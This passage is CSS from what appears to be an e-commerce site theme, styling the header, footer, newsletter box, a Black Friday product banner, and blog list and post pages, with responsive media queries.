    font-size: 30px;
    line-height: 40px;
  }
  .headerBox .headerList a,
  .headerBox .headerList .searchBtn {
    font-size: 25px;
  }
}
@media screen and (min-width: 680px) and (max-width: 799px) {
  .headerBox .navBtn i {
    font-size: 30px;
    line-height: 40px;
  }
  .headerBox .headerList a,
  .headerBox .headerList .searchBtn {
    font-size: 24px;
  }
}
@media screen and (min-width: 560px) and (max-width: 679px) {
  .headerBox .navBtn i {
    font-size: 30px;
    line-height: 40px;
  }
  .headerBox .headerList a,
  .headerBox .headerList .searchBtn {
    font-size: 22px;
  }
}
@media screen and (min-width: 480px) and (max-width: 559px) {
  .headerBox .navBtn i {
    font-size: 24px;
    line-height: 40px;
  }
  .headerBox .headerList a,
  .headerBox .headerList .searchBtn {
    font-size: 20px;
  }
}
@media screen and (min-width: 420px) and (max-width: 479px) {
  .headerBox .headerList a,
  .headerBox .headerList .searchBtn {
    font-size: 18px;
  }
}
.zsiq_floatmain {
  display: none !important;
}
.zls-sptwndw {
  display: none !important;
}
.zls-sptwndw.active {
  display: block !important;
}
/**
  mobile and pad style
 */
.page-footer {
  background-color: #f4f3f3;
  color: #3d3d3d;
}
.page-footer .back-to-up {
  background-color: #10396f;
  color: #fff;
  text-align: center;
  line-height: 50px;
  padding: 15px 0px;
}
.page-footer .back-to-up i {
  padding: 5px;
  font-size: 15px;
  border: 3px solid #fff;
  border-radius: 30px;
}
.page-footer .back-to-up a {
  color: #fff;
  border-bottom: 1px solid;
  margin-left: 10px;
  font-size: 15px;
}
.page-footer .footer.content {
  width: 100%;
  clear: both;
  padding-top: 50px;
  margin: 0 auto;
}
.page-footer .footer.content .newsletter {
  margin: 0 auto;
}
.page-footer .footer.content .newsletter .title {
  display: none;
}
.page-footer .footer.content .newsletter .title,
.page-footer .footer.content .newsletter .m-title {
  text-align: center;
  line-height: 30px;
  font-weight: bold;
  font-size: 17px;
  color: #3d3d3d;
  text-transform: uppercase;
  padding: 0;
  margin: 0 8px 0 0;
}
.page-footer .footer.content .newsletter .content {
  position: relative;
}
.page-footer .footer.content .newsletter .content .input-box {
  padding: 10px 10px;
}
.page-footer .footer.content .newsletter .content .input-box #newsletter {
  width: 100%;
  height: 50px;
  border: 0;
  padding-left: 15px;
  color: #636363;
}
.page-footer .footer.content .newsletter .content .input-box .mage-error {
  color: red;
  line-height: 30px;
  padding-left: 15px;
}
.page-footer .footer.content .newsletter .actions {
  position: absolute;
  right: 10px;
  top: 10px;
}
.page-footer .footer.content .newsletter .actions button {
  width: 70px;
  height: 50px;
  background: #000;
  border: none;
  cursor: pointer;
  color: #fff;
}
.page-footer .footer.content .newsletter .actions button i {
  display: none;
}
.page-footer .footer.content .newsletter .actions button span {
  display: block;
  font-size: 12px;
  font-weight: bold;
}
.page-footer .footer.content .footer-links .item.active .title {
  line-height: 40px;
  background: #111;
}
.page-footer .footer.content .footer-links .item .title,
.page-footer .footer.content .footer-links .item .link {
  padding: 0 5%;
}
.page-footer .footer.content .footer-links .item .title,
.page-footer .footer.content .footer-links .item a {
  color: #fff;
}
.page-footer .footer.content .footer-links .item .title {
  font-size: 16px;
  text-transform: uppercase;
  line-height: 40px;
  background: #424242;
  border: 0;
  position: relative;
}
.page-footer .footer.content .footer-links .item .title i {
  position: absolute;
  font-size: 20px;
  top: 50%;
  right: 5%;
  transform: translateY(-50%);
}
.page-footer .footer.content .footer-links .item .linkBox {
  display: none;
}
.page-footer .footer.content .footer-links .item .linkBox .link {
  line-height: 30px;
  background: #1B1B1B;
}
.page-footer .footer.content .footer-img {
  display: none;
}
.page-footer .footer .footer-upper-link-sec,
.page-footer .footer .find-us {
  display: none;
}
.copyright span {
  font-size: 13px;
  width: 100%;
  line-height: 30px;
  text-align: center;
  background: #f4f3f3;
  padding: 10px 0 20px;
  display: block;
}
@media screen and (min-width: 600px) {
  .page-footer .back-to-up a {
    font-size: 25px;
  }
  .page-footer .back-to-up i {
    font-size: 30px;
  }
}
@media screen and (max-width: 1199px) {
  .page-footer .footer.content .newsletter {
    margin-bottom: 20px;
  }
  .page-footer .newsletter-after {
    display: block;
  }
  .page-footer .newsletter-after img {
    max-width: 90%;
    margin: 0 auto 20px;
  }
}
body.blackfriday.catalog-product-view .blackFriday.shortDes {
  color: #fff !important;
  background: -webkit-linear-gradient(to right, #000000, #505050, #000000);
  background: -o-linear-gradient(to right, #000000, #505050, #000000);
  background: -moz-linear-gradient(to right, #000000, #505050, #000000);
  background: linear-gradient(to right, #000000, #505050, #000000);
  position: relative;
}
body.blackfriday.catalog-product-view .blackFriday.shortDes:before,
body.blackfriday.catalog-product-view .blackFriday.shortDes:after {
  content: "";
  position: absolute;
  display: block;
}
body.blackfriday.catalog-product-view .blackFriday.shortDes:before {
  width: 100%;
  background: -webkit-linear-gradient(to right, #483c32, #a79b90, #483c32);
  background: -o-linear-gradient(to right, #483c32, #a79b90, #483c32);
  background: -moz-linear-gradient(to right, #483c32, #a79b90, #483c32);
  background: linear-gradient(to right, #483c32, #a79b90, #483c32);
  left: 0;
}
body.blackfriday.catalog-product-view .blackFriday.shortDes:after {
  background-image: url(../images/icon/bowknot.png);
  background-size: cover;
}
body.blackfriday.catalog-product-view .blackFriday.shortDes a {
  color: #ffc600 !important;
}
body.blackfriday.catalog-product-view .blackFriday#product-addtocart-button {
  background: #0a1725;
}
body.blackfriday.catalog-product-view .blackFriday#product-addtocart-button span {
  display: none;
}
body.blackfriday.catalog-product-view .blackFriday#product-addtocart-button:before {
  content: "";
  background-image: url(../images/icon/cart.png);
  background-size: cover;
  display: inline-block;
}
body.blackfriday.catalog-product-view .blackFriday#product-addtocart-button:after {
  content: "Buy Best Black Friday!";
  display: inline-block;
}
@media screen and (min-width: 1200px) {
  body.blackfriday.catalog-product-view .blackFriday.shortDes {
    padding: 40px 20px 15px !important;
    margin-top: 30px;
  }
  body.blackfriday.catalog-product-view .blackFriday.shortDes:before {
    height: 6px;
    top: 15px;
  }
  body.blackfriday.catalog-product-view .blackFriday.shortDes:after {
    width: 78px;
    height: 45px;
    top: -18px;
    left: -32px;
    transform: rotate(-20deg);
  }
  body.blackfriday.catalog-product-view .blackFriday#product-addtocart-button {
    font-size: 30px;
  }
  body.blackfriday.catalog-product-view .blackFriday#product-addtocart-button:before {
    width: 30px;
    height: 28px;
    vertical-align: text-top;
  }
}
@media screen and (min-width: 768px) and (max-width: 1199px) {
  body.blackfriday.catalog-product-view .blackFriday.shortDes {
    padding: 35px 20px 15px !important;
  }
  body.blackfriday.catalog-product-view .blackFriday.shortDes:before {
    height: 6px;
    top: 15px;
  }
  body.blackfriday.catalog-product-view .blackFriday.shortDes:after {
    width: 55px;
    height: 32px;
    top: -10px;
    left: -22px;
    transform: rotate(-20deg);
  }
  body.blackfriday.catalog-product-view .blackFriday#product-addtocart-button {
    font-size: 26px;
  }
  body.blackfriday.catalog-product-view .blackFriday#product-addtocart-button:before {
    width: 30px;
    height: 28px;
    vertical-align: text-bottom;
  }
}
@media screen and (max-width: 767px) {
  body.blackfriday.catalog-product-view .blackFriday.shortDes {
    padding: 35px 3% 10px !important;
    margin-top: 25px;
  }
  body.blackfriday.catalog-product-view .blackFriday.shortDes:before {
    height: 6px;
    top: 15px;
  }
  body.blackfriday.catalog-product-view .blackFriday.shortDes:after {
    width: 55px;
    height: 32px;
    top: -17px;
    left: 50%;
    transform: translateX(-50%);
  }
  body.blackfriday.catalog-product-view .blackFriday#product-addtocart-button:before {
    width: 28px;
    height: 26px;
    vertical-align: text-bottom;
  }
}
@media screen and (max-width: 446px) {
  body.blackfriday.catalog-product-view .product-add-form .box-tocart .actions {
    width: 100% !important;
  }
}
.mpblog-post-index .page-title-wrapper,
.mpblog-post-index .block-reorder {
  display: none;
}
.mpblog-post-index .time {
  text-align: center;
  box-shadow: 1px 1px 4px 0 rgba(0, 0, 0, 0.3);
  position: absolute;
  overflow: hidden;
}
.mpblog-post-index .time .d {
  color: #fff;
  background: #10396f;
}
.mpblog-post-index .time .m-y {
  color: #10396f;
  background: #fff;
}
.mpblog-post-index .more {
  color: #10396f;
  font-style: italic;
  text-decoration: underline;
  text-transform: uppercase;
}
.mpblog-post-index .featuredBox {
  position: relative;
}
.mpblog-post-index .featuredBox .title {
  color: #000;
  font-weight: 600;
  text-transform: uppercase;
}
.mpblog-post-index .featuredBox .content {
  width: 80%;
  background: rgba(255, 255, 255, 0.8);
  position: absolute;
  bottom: 10%;
  transform: translateX(-50%);
}
.mpblog-post-index .featuredBox .time {
  top: 50%;
  transform: translateY(-50%);
}
.mpblog-post-index .featuredBox .sTitle {
  font-weight: 600;
  text-transform: uppercase;
  text-overflow: ellipsis;
  display: -webkit-box;
  overflow: hidden;
  -webkit-box-orient: vertical;
  -webkit-line-clamp: 2;
}
.mpblog-post-index .featuredBox .des {
  text-overflow: ellipsis;
  display: -webkit-box;
  overflow: hidden;
  -webkit-box-orient: vertical;
  -webkit-line-clamp: 2;
}
.mpblog-post-index .post-item {
  position: relative;
}
.mpblog-post-index .post-item .time {
  left: -10px;
  top: -23px;
}
.mpblog-post-index .post-item .post-info {
  background: #fff;
}
.mpblog-post-index .post-item .post-title {
  color: #000;
  font-weight: 600;
  text-transform: uppercase;
}
.mpblog-post-index .post-item .usernameDiv:before {
  content: "";
  background-image: url(../images/icon/user.png);
  background-size: cover;
  border-radius: 50%;
  display: inline-block;
}
.mpblog-post-index .post-item .usernameDiv .username {
  vertical-align: super;
  display: inline-block;
}
.mpblog-post-index .post-item .more {
  font-weight: 900;
  font-family: Arial;
}
.mpblog-post-index .post-item.hasImage {
  padding-top: 30%;
}
.mpblog-post-index .post-item.hasImage .post-image {
  width: 100%;
  padding-top: 50%;
  position: absolute;
  top: 0;
  left: 0;
  overflow: hidden;
  z-index: -1;
}
.mpblog-post-index .post-item.hasImage .post-image img {
  width: 100%;
  position: absolute;
  top: 0;
  left: 0;
}
.mpblog-post-index .post-item.notHasImage {
  border: 1px solid #10396f;
}
.mpblog-post-index .post-list.init + .post-list {
  display: none;
}
.mpblog-post-index .post-list.init.ready {
  display: none;
}
.mpblog-post-index .post-list.init.ready + .post-list {
  display: block;
}
.mpblog-post-index .pager .toolbar-amount,
.mpblog-post-index .pager .limiter {
  display: none;
}
@media screen and (max-width: 767px) {
  .mpblog-post-index .breadcrumbs {
    padding: 0 25px;
  }
  .mpblog-post-index .time {
    width: 54px;
    border-radius: 4px;
  }
  .mpblog-post-index .time .d {
    font-size: 30px;
    height: 46px;
    line-height: 50px;
  }
  .mpblog-post-index .time .m-y {
    font-size: 16px;
    padding: 6px 0;
  }
  .mpblog-post-index .time .m,
  .mpblog-post-index .time .y {
    height: 17px;
    line-height: 18px;
  }
  .mpblog-post-index .featuredBox {
    margin-bottom: 50px;
  }
  .mpblog-post-index .featuredBox .title {
    font-size: 20px;
    position: absolute;
    top: 10px;
    left: 20px;
  }
  .mpblog-post-index .featuredBox .content {
    padding: 17px 15px 15px 40px;
    left: calc(50% + 14px);
  }
  .mpblog-post-index .featuredBox .time {
    left: -32px;
  }
  .mpblog-post-index .featuredBox .sTitle {
    font-size: 20px;
    line-height: 1.1;
  }
  .mpblog-post-index .featuredBox .des {
    font-size: 16px;
    line-height: 1;
    margin: 8px 0 6px;
  }
  .mpblog-post-index .featuredBox .more {
    font-weight: 600;
  }
  .mpblog-post-index .post-list {
    padding: 0 15px;
  }
  .mpblog-post-index .post-item {
    margin-bottom: 46px;
  }
  .mpblog-post-index .post-item .time {
    left: -10px;
    top: -23px;
  }
  .mpblog-post-index .post-item .post-title {
    font-size: 19px;
    height: 48px;
    line-height: 24px;
    text-overflow: ellipsis;
    display: -webkit-box;
    overflow: hidden;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 2;
  }
  .mpblog-post-index .post-item .post-des {
    line-height: 20px;
    text-overflow: ellipsis;
    display: -webkit-box;
    overflow: hidden;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 6;
    margin-bottom: 20px;
  }
  .mpblog-post-index .post-item .usernameDiv {
    margin-bottom: 6px;
  }
  .mpblog-post-index .post-item .usernameDiv:before {
    width: 40px;
    height: 40px;
  }
  .mpblog-post-index .post-item .usernameDiv .username {
    font-size: 17px;
    max-width: calc(100% - 60px);
    margin-left: 6px;
  }
  .mpblog-post-index .post-item.hasImage .post-info {
    width: calc(100% - 44px);
    box-shadow: 0 0 3px 0 rgba(0, 0, 0, 0.3);
    padding: 22px;
    margin: auto;
  }
  .mpblog-post-index .post-item.hasImage .post-title {
    margin-bottom: 10px;
  }
  .mpblog-post-index .post-item.notHasImage .post-info {
    padding: 20px 44px;
  }
  .mpblog-post-index .post-item.notHasImage .post-title {
    padding-left: 15px;
    margin-bottom: 15px;
  }
  .mpblog-post-index .pager {
    margin-bottom: 46px;
  }
}
@media screen and (min-width: 1200px) {
  .mpblog-post-index #maincontent {
    max-width: 1260px;
    padding: 0 30px;
    margin: auto;
  }
  .mpblog-post-index .breadcrumbs {
    max-width: 1190px;
    padding: 0 40px;
    margin: auto;
  }
  .mpblog-post-index .breadcrumbs > ul.items > li.item {
    font-size: 20px;
    line-height: 66px;
  }
  .mpblog-post-index .featuredBox {
    margin-bottom: 70px;
  }
  .mpblog-post-index .featuredBox .title {
    font-size: 40px;
    position: absolute;
    top: 15px;
    left: 30px;
  }
  .mpblog-post-index .featuredBox .content {
    padding: 34px 25px 30px 60px;
    left: calc(50% + 20px);
  }
  .mpblog-post-index .featuredBox .time {
    width: 80px;
    border-radius: 4px;
    left: -45px;
  }
  .mpblog-post-index .featuredBox .time .d {
    font-size: 50px;
    height: 60px;
    line-height: 64px;
  }
  .mpblog-post-index .featuredBox .time .m-y {
    font-size: 22px;
    padding: 6px 0;
  }
  .mpblog-post-index .featuredBox .time .m,
  .mpblog-post-index .featuredBox .time .y {
    height: 24px;
    line-height: 26px;
  }
  .mpblog-post-index .featuredBox .sTitle {
    font-size: 38px;
    line-height: 1.1;
  }
  .mpblog-post-index .featuredBox .des {
    font-size: 28px;
    line-height: 1;
    margin: 10px 0;
  }
  .mpblog-post-index .featuredBox .more {
    font-size: 25px;
  }
  .mpblog-post-index .post-list {
    padding-left: 20px;
  }
  .mpblog-post-index .post-item {
    margin-bottom: 60px;
  }
  .mpblog-post-index .post-item:nth-child(odd) {
    margin-right: 30px;
  }
  .mpblog-post-index .post-item .time {
    width: 80px;
    border-radius: 4px;
    left: -20px;
    top: -25px;
  }
  .mpblog-post-index .post-item .time .d {
    font-size: 45px;
    height: 60px;
    line-height: 66px;
  }
  .mpblog-post-index .post-item .time .m-y {
    font-size: 19px;
    padding: 9px 0 7px;
  }
  .mpblog-post-index .post-item .time .m,
  .mpblog-post-index .post-item .time .y {
    height: 22px;
    line-height: 24px;
  }
  .mpblog-post-index .post-item .post-title {
    font-size: 24px;
    font-weight: 500;
    white-space: nowrap;
    text-overflow: ellipsis;
    overflow: hidden;
  }
  .mpblog-post-index .post-item .post-des {
    font-size: 18px;
    line-height: 24px;
    margin-bottom: 26px;
  }
  .mpblog-post-index .post-item .usernameDiv {
    margin-bottom: 6px;
  }
  .mpblog-post-index .post-item .usernameDiv:before {
    width: 40px;
    height: 40px;
  }
  .mpblog-post-index .post-item .usernameDiv .username {
    font-size: 18px;
    max-width: calc(100% - 60px);
    margin-left: 10px;
  }
  .mpblog-post-index .post-item .more {
    font-size: 18px;
    width: 163px;
    text-decoration: none;
    border-bottom: 1px solid #a5adc0;
    display: block;
  }
  .mpblog-post-index .post-item.hasImage .post-info {
    width: calc(100% - 44px);
    box-shadow: 0 0 3px 0 rgba(0, 0, 0, 0.3);
    padding: 22px;
    margin: auto;
  }
  .mpblog-post-index .post-item.hasImage .post-title {
    margin-bottom: 10px;
  }
  .mpblog-post-index .post-item.notHasImage .post-info {
    padding: 20px 40px 30px;
  }
  .mpblog-post-index .post-item.notHasImage .post-title {
    padding-left: 35px;
    margin: 22px 0 35px;
  }
  .mpblog-post-index .pager {
    margin-bottom: 60px;
  }
  .mpblog-post-index .pager {
    margin-bottom: 60px;
  }
}
@media screen and (min-width: 768px) and (max-width: 1199px) {
  .mpblog-post-index .breadcrumbs {
    padding: 0 40px;
  }
  .mpblog-post-index .featuredBox {
    margin-bottom: 50px;
  }
  .mpblog-post-index .featuredBox .title {
    font-size: 40px;
    position: absolute;
    top: 15px;
    left: 30px;
  }
  .mpblog-post-index .featuredBox .content {
    padding: 34px 25px 30px 70px;
    left: calc(50% + 25px);
  }
  .mpblog-post-index .featuredBox .time {
    width: 100px;
    border-radius: 4px;
    left: -55px;
  }
  .mpblog-post-index .featuredBox .time .d {
    font-size: 50px;
    height: 76px;
    line-height: 84px;
  }
  .mpblog-post-index .featuredBox .time .m-y {
    font-size: 24px;
    padding: 10px 0;
  }
  .mpblog-post-index .featuredBox .time .m,
  .mpblog-post-index .featuredBox .time .y {
    height: 28px;
    line-height: 30px;
  }
  .mpblog-post-index .featuredBox .sTitle {
    font-size: 38px;
    line-height: 1.1;
  }
  .mpblog-post-index .featuredBox .des {
    font-size: 28px;
    line-height: 1;
    margin: 10px 0;
  }
  .mpblog-post-index .featuredBox .more {
    font-size: 25px;
  }
  .mpblog-post-index .post-list {
    padding: 0 20px 0 30px;
  }
  .mpblog-post-index .post-list.reset .left,
  .mpblog-post-index .post-list.reset .right {
    width: calc((100% - 30px) / 2);
  }
  .mpblog-post-index .post-item {
    margin-bottom: 50px;
  }
  .mpblog-post-index .post-item:nth-child(odd) {
    margin-right: 30px;
  }
  .mpblog-post-index .post-item .time {
    width: 60px;
    border-radius: 4px;
    left: -16px;
    top: -23px;
  }
  .mpblog-post-index .post-item .time .d {
    font-size: 30px;
    height: 46px;
    line-height: 50px;
  }
  .mpblog-post-index .post-item .time .m-y {
    font-size: 16px;
    padding: 6px 0;
  }
  .mpblog-post-index .post-item .time .m,
  .mpblog-post-index .post-item .time .y {
    height: 17px;
    line-height: 18px;
  }
  .mpblog-post-index .post-item .post-title {
    font-size: 21px;
    height: 48px;
    line-height: 24px;
    text-overflow: ellipsis;
    display: -webkit-box;
    overflow: hidden;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 2;
  }
  .mpblog-post-index .post-item .post-des {
    font-size: 17px;
    line-height: 22px;
    margin-bottom: 26px;
  }
  .mpblog-post-index .post-item .usernameDiv {
    margin-bottom: 6px;
  }
  .mpblog-post-index .post-item .usernameDiv:before {
    width: 40px;
    height: 40px;
  }
  .mpblog-post-index .post-item .usernameDiv .username {
    font-size: 17px;
    max-width: calc(100% - 60px);
    margin-left: 6px;
  }
  .mpblog-post-index .post-item .more {
    font-size: 18px;
    text-decoration: none;
    border-bottom: 1px solid #a5adc0;
  }
  .mpblog-post-index .post-item.hasImage .post-info {
    width: calc(100% - 44px);
    box-shadow: 0 0 3px 0 rgba(0, 0, 0, 0.3);
    padding: 22px;
    margin: auto;
  }
  .mpblog-post-index .post-item.hasImage .post-title {
    margin-bottom: 10px;
  }
  .mpblog-post-index .post-item.notHasImage .post-info {
    padding: 20px 44px;
  }
  .mpblog-post-index .post-item.notHasImage .post-title {
    padding-left: 15px;
    margin-bottom: 20px;
  }
  .mpblog-post-index .pager {
    margin-bottom: 50px;
  }
}
@media screen and (min-width: 768px) {
  .mpblog-post-index .post-list .post-item {
    width: calc((100% - 30px) / 2);
    float: left;
  }
  .mpblog-post-index .post-list.reset .left,
  .mpblog-post-index .post-list.reset .right {
    width: calc((100% - 30px) / 2);
  }
  .mpblog-post-index .post-list.reset .left {
    float: left;
  }
  .mpblog-post-index .post-list.reset .right {
    float: right;
  }
  .mpblog-post-index .post-list.reset .post-item {
    width: 100%;
    float: none;
  }
}
.mpblog-post-view .page-title-wrapper,
.mpblog-post-view #at-share-dock {
  display: none;
}
.mpblog-post-view pre {
  white-space: normal;
}
.mpblog-post-view .post-view-image {
  max-height: 500px;
  overflow: hidden;
}
.mpblog-post-view .post-view-image img {
  margin: auto;
}
.mpblog-post-view .post-title {
  color: #000;
  font-weight: 600;
  line-height: 1.2;
  text-transform: uppercase;
  margin-bottom: 0;
}
.mpblog-post-view .post-view a {
  color: #10396f;
  border-bottom: 1px solid #d5d9e2;
}
.mpblog-post-view .post-info {
  color: #000;
  border-bottom: 1px solid #ced8d9;
}
.mpblog-post-view .post-content img {
  margin: 0 auto 20px;
}
.mpblog-post-view #sharing {
  border-bottom: 1px solid #ced8d7;
}
.mpblog-post-view #sharing .pages-box {
  border-top: 1px solid #ced8d7;
}
.mpblog-post-view #sharing .pages-box > div {
  max-width: 46%;
}
.mpblog-post-view #sharing .pages-box .prev-post .top a:before,
.mpblog-post-view #sharing .pages-box .next-post .top a:after {
  content: "";
  width: 16px;
  height: 15px;
  background-size: cover;
  vertical-align: top;
  display: inline-block;
}
.mpblog-post-view #sharing .pages-box .prev-post .top a:before {
  background-image: url(../images/icon/arrow-blue-left.png);
  margin: 2px 5px 0 0;
}
.mpblog-post-view #sharing .pages-box .next-post .top a:after {
  background-image: url(../images/icon/arrow-blue.png);
  margin: 3px 0 0 5px;
}
.mpblog-post-view .product-items .name {
  display: block;
}
.mpblog-post-view .product-items .photo {
  border: 1px solid #DEDEDE;
}
.mpblog-post-view .blog-products .title {
  border-bottom: 2px solid #10396f;
}
.mpblog-post-view .blog-products .title .container {
  color: #fff;
  text-align: center;
  background: url(../images/icon/btn1.png);
  background-size: cover;
  margin: auto;
  display: block;
}
.mpblog-post-view .blog-products .products-grid {
  padding: 0;
}
.mpblog-post-view .blog-comment {
  text-align: center;
}
.mpblog-post-view .blog-comment .title {
  color: #000;
  font-weight: 600;
  text-transform: uppercase;
}
.mpblog-post-view .blog-comment .notLoginBox input,
.mpblog-post-view .blog-comment textarea {
  font-size: 18px;
}
.mpblog-post-view .blog-comment .loginBtnBox {
  text-align: right;
}
.mpblog-post-view .blog-comment .loginBtn {
  background: none;
  border: 0;
  border-bottom: 1px solid #55729a;
  padding: 0 3px 1px;
  margin-bottom: 5px;
}
.mpblog-post-view .blog-comment .mage-error {
  text-align: left;
  margin-bottom: 10px;
}
.mpblog-post-view .blog-comment input[type="text"] {
  border: 1px solid #55729a;
}
.mpblog-post-view .blog-comment textarea {
  width: 100%;
  padding: 10px;
}
.mpblog-post-view .blog-comment textarea,
.mpblog-post-view .blog-comment textarea:focus {
  border: 1px solid #55729a;
}
.mpblog-post-view .blog-comment textarea::-webkit-input-placeholder {
  color: #d0d7e0;
  font-weight: 900;
  text-align: center;
}
.mpblog-post-view .blog-comment textarea::-moz-placeholder {
  color: #d0d7e0;
  font-weight: 900;
  text-align: center;
}
.mpblog-post-view .blog-comment textarea:-moz-placeholder {
  color: #d0d7e0;
  font-weight: 900;
  text-align: center;
}
.mpblog-post-view .blog-comment textarea:-ms-input-placeholder {
  color: #d0d7e0;
  font-weight: 900;
  text-align: center;
}
.mpblog-post-view .blog-comment .submit {
  color: #fff;
  font-weight: 600;
  text-transform: uppercase;
  background: #000;
  border: 0;
}
.mpblog-post-view .blog-comment .default-cmt_loading img {
  margin: 16px auto 0;
}
.mpblog-post-view .custom-diff-box {
  padding-top: 30px;
}
.mpblog-post-view .custom-diff-box .title {
  color: #10396f;
}
.mpblog-post-view .custom-diff-box .tableBox .item:first-child {
  color: red;
  background: goldenrod;
}
.mpblog-post-view .custom-diff-box .tableBox .item:first-child .right {
  border-left: 1px solid #e8e9eb;
}
.mpblog-post-view .custom-diff-box .tableBox .item:not(:first-child):nth-child(odd) {
  background: #f3f3f3;
}
.mpblog-post-view .custom-diff-box .tableBox .item > div {
  width: 50%;
}
.mpblog-post-view .custom-diff-box .tableBox .item:not(:first-child) .left:before,
.mpblog-post-view .custom-diff-box .tableBox .item:not(:first-child) .right:before {
  color: #83b552;
  font-family: FontAwesome;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  display: inline-block;
}
.mpblog-post-view .custom-diff-box .tableBox .item:not(:first-child) .left:before {
  content: "\f0c0";
}
.mpblog-post-view .custom-diff-box .tableBox .item:not(:first-child) .right {
  border-left: 1px solid #ab9f95;
}
.mpblog-post-view .custom-diff-box .tableBox .item:not(:first-child) .right:before {
  content: "\f218";
}
.mpblog-post-view .custom-diff-box .btnBox > a {
  color: #fff;
  background: #10396f;
}
@media screen and (max-width: 767px) {
  .mpblog-post-view .breadcrumbs {
    padding: 3px 25px 0;
  }
  .mpblog-post-view .post-view-image {
    margin-bottom: 30px;
  }
  .mpblog-post-view .post-title {
    font-size: 18px;
    text-align: left;
    padding: 15px 15px 0;
  }
  .mpblog-post-view .post-info {
    font-size: 14px;
    text-align: left;
    padding: 0 5px 20px;
    margin: 20px 15px;
  }
  .mpblog-post-view .post-info span {
    display: block;
  }
  .mpblog-post-view .post-content {
    padding: 0 15px;
    margin-bottom: 50px;
  }
  .mpblog-post-view .post-content p {
    margin-bottom: 6px;
  }
  .mpblog-post-view .post-content h2,
  .mpblog-post-view .post-content h3 {
    margin-bottom: 6px;
  }
  .mpblog-post-view .post-content h2 {
    font-size: 17px;
  }
  .mpblog-post-view .post-content h3 {
    font-size: 16px;
  }
  .mpblog-post-view #sharing {
    margin: 0 15px 30px;
  }
  .mpblog-post-view #sharing .share-col-left {
    margin-bottom: 5px;
  }
  .mpblog-post-view #sharing .share-col-right {
    padding-bottom: 15px;
  }
  .mpblog-post-view #sharing .pages-box {
    padding: 6px 3px 4px;
  }
  .mpblog-post-view .blog-products {
    margin: 0 15px 0;
  }
  .mpblog-post-view .blog-products .title .container {
    width: 164px;
    height: 21px;
    line-height: 23px;
  }
  .mpblog-post-view .blog-comment {
    padding: 0 15px;
    margin-bottom: 30px;
  }
  .mpblog-post-view .blog-comment .title {
    font-size: 24px;
    margin-bottom: 10px;
  }
  .mpblog-post-view .blog-comment .notLoginBox input {
    width: 100%;
    height: 36px;
    padding: 0 10px;
    margin-bottom: 10px;
    display: block;
  }
  .mpblog-post-view .blog-comment textarea {
    min-height: 100px;
  }
  .mpblog-post-view .blog-comment textarea::-webkit-input-placeholder {
    font-size: 20px;
    line-height: 80px;
  }
  .mpblog-post-view .blog-comment textarea::-moz-placeholder {
    font-size: 20px;
    line-height: 80px;
  }
  .mpblog-post-view .blog-comment textarea:-moz-placeholder {
    font-size: 20px;
    line-height: 80px;
  }
  .mpblog-post-view .blog-comment textarea:-ms-input-placeholder {
    font-size: 20px;
    line-height: 80px;
  }
  .mpblog-post-view .blog-comment .submit {
    font-size: 20px;
    height: 36px;
    line-height: 38px;
    padding: 0 25px;
    margin: 20px auto 20px;
  }
  .mpblog-post-view .custom-diff-box .title {
    font-size: 18px;
    margin-bottom: 10px;
  }
  .mpblog-post-view .custom-diff-box .item:first-child {
    font-size: 20px;
  }
  .mpblog-post-view .custom-diff-box .item > div {
    padding: 20px 3% 16px 4%;
  }
  .mpblog-post-view .custom-diff-box .item > div:before {
    vertical-align: middle;
    margin-right: 10px;
  }
  .mpblog-post-view .custom-diff-box .item > div.left:before {
    font-size: 14px;
    margin-top: -2px;
  }
  .mpblog-post-view .custom-diff-box .item > div.right:before {
    font-size: 18px;
  }
  .mpblog-post-view .custom-diff-box .btnBox {
    padding: 30px 0 20px;
  }
  .mpblog-post-view .custom-diff-box .btnBox > a {
    font-size: 14px;
    padding: 6px 8px 5px;
    border-radius: 16px;
  }
}
@media screen and (min-width: 1200px) {
  .mpblog-post-view #maincontent {
    max-width: 1260px;
    padding: 0 30px;
    margin: auto;
  }
  .mpblog-post-view .breadcrumbs {
    max-width: 1190px;
    padding: 0 40px;
    margin: auto;
  }
  .mpblog-post-view .breadcrumbs > ul.items > li.item {
    font-size: 20px;
    line-height: 66px;
  }
  .mpblog-post-view .post-view-image {
    margin-bottom: 40px;
  }
  .mpblog-post-view .post-title {
    font-size: 30px;
  }
  .mpblog-post-view .post-info {
    font-size: 20px;
    padding: 0 5px 25px;
    margin: 25px 0 40px;
  }
  .mpblog-post-view .post-content {
    font-size: 19px;
    line-height: 1.6;
    margin-bottom: 50px;
  }
  .mpblog-post-view .post-content p {
    margin-bottom: 6px;
  }
  .mpblog-post-view .post-content h2,
  .mpblog-post-view .post-content h3 {
    margin-bottom: 10px;
  }
  .mpblog-post-view .post-content h2 {
    font-size: 24px;
  }
  .mpblog-post-view .post-content h3 {
    font-size: 20px;
  }
  .mpblog-post-view #sharing {
    font-size: 19px;
    margin: 0 0 60px;
  }
  .mpblog-post-view #sharing .share-col-left {
    margin-bottom: 15px;
  }
  .mpblog-post-view #sharing .share-col-right {
    padding-bottom: 20px;
  }
  .mpblog-post-view #sharing .pages-box {
    padding: 10px 5px 8px;
  }
  .mpblog-post-view #sharing .pages-box .prev-post .top a:before {
    margin: 4px 5px 0 0;
  }
  .mpblog-post-view #sharing .pages-box .next-post .top a:after {
    margin: 6px 0 0 5px;
  }
  .mpblog-post-view .blog-products {
    margin: 0 25px 0;
  }
  .mpblog-post-view .blog-products .products-grid {
    padding: 0;
  }
  .mpblog-post-view .blog-comment {
    margin-bottom: 60px;
  }
  .mpblog-post-view .blog-comment .title {
    font-size: 40px;
    margin-bottom: 50px;
  }
  .mpblog-post-view .blog-comment .loginBtn {
    font-size: 19px;
  }
  .mpblog-post-view .blog-comment .notLoginBox input,
  .mpblog-post-view .blog-comment textarea {
    font-size: 20px;
  }
  .mpblog-post-view .blog-comment .notLoginBox input {
    width: 100%;
    height: 40px;
    padding: 0 10px;
    margin-bottom: 10px;
    display: block;
  }
  .mpblog-post-view .blog-comment textarea {
    min-height: 260px;
    padding: 10px;
  }
  .mpblog-post-view .blog-comment textarea::-webkit-input-placeholder {
    font-size: 34px;
    line-height: 240px;
  }
  .mpblog-post-view .blog-comment textarea::-moz-placeholder {
    font-size: 34px;
    line-height: 240px;
  }
  .mpblog-post-view .blog-comment textarea:-moz-placeholder {
    font-size: 34px;
    line-height: 240px;
